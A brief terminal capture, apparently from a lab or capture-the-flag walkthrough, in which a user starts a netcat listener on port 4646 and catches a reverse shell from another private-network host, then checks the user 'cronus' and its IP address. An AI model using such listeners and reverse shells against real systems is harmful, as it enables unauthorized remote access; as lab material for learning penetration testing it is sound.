 ❯ sudo su
[sudo] password for incognito:
❯ nc -lvnp 4646
listening on [any] 4646 ...
connect to [192.168.0.105] from (UNKNOWN) [192.168.0.103] 35526
/bin/sh: 0: can't access tty; job control turned off
$ whoami
cronus
$ hostname -I
192.168.20.4
$